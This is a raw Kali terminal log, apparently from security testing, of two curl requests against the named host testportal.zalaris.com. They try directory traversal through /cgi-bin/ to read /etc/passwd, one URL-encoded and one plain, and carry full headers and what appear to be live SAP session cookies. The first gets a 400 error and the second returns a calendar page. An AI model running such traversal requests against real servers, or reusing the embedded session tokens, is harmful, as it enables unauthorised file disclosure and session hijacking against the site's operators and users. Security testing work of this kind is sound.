 testportal.zalaris.com
┌──(zman㉿kali)-[~]
└─$ curl 'https://testportal.zalaris.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd' \
-H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cache-control: max-age=0' \
-H 'content-type: application/x-www-form-urlencoded' \
-H 'cookie: ai_user=/SitC04HPdc0C4RMHOjhQE|2025-08-12T09:12:17.561Z; saplb_PORTAL=(J2EE7254220)7254253; sap-webdisp-session=22-9868-s_AZ84DSgwoYTwTFLSVBNw; SAP_SESSIONID_ZEQ_510=Ng9gP1drG8-fijhdIqtfM-wawn1-cRHwrib2jlNq4zs%3d; ai_authU
ser=510-04000116%7C510; sap-usercontext=sap-language=EN&sap-client=510; ai_session=O6rA35P4Ew5vU+GJgqVITL|1755768828276|1755768918812' \
-H 'origin: http://burpsuite' \
-H 'priority: u=0, i' \
-H 'referer: http://burpsuite/' \
-H 'sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Linux"' \
-H 'sec-fetch-dest: document' \
-H 'sec-fetch-mode: navigate' \
-H 'sec-fetch-site: cross-site' \
-H 'upgrade-insecure-requests: 1' \
-H 'user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36' \
--data-raw 'RepeatableItem=%2Frepeat%2F1%2Fd2e40z38ukk2p6uryza80i9ri6toaq8j'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
┌──(zman㉿kali)-[~]
└─$ curl 'https://testportal.zalaris.com/cgi-bin/../../../../../../etc/passwd' \
-H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cache-control: max-age=0' \
-H 'content-type: application/x-www-form-urlencoded' \
-H 'cookie: ai_user=/SitC04HPdc0C4RMHOjhQE|2025-08-12T09:12:17.561Z; saplb_PORTAL=(J2EE7254220)7254253; sap-webdisp-session=22-9868-s_AZ84DSgwoYTwTFLSVBNw; SAP_SESSIONID_ZEQ_510=Ng9gP1drG8-fijhdIqtfM-wawn1-cRHwrib2jlNq4zs%3d; ai_authU
ser=510-04000116%7C510; sap-usercontext=sap-language=EN&sap-client=510; ai_session=O6rA35P4Ew5vU+GJgqVITL|1755768828276|1755768918812' \
-H 'origin: http://burpsuite' \
-H 'priority: u=0, i' \
-H 'referer: http://burpsuite/' \
-H 'sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Linux"' \
-H 'sec-fetch-dest: document' \
-H 'sec-fetch-mode: navigate' \
-H 'sec-fetch-site: cross-site' \
-H 'upgrade-insecure-requests: 1' \
-H 'user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36' \
--data-raw 'RepeatableItem=%2Frepeat%2F1%2Fd2e40z38ukk2p6uryza80i9ri6toaq8j'
<!doctype html>
Calendar
18.08.2025 - 24.08.2025 (Week 34)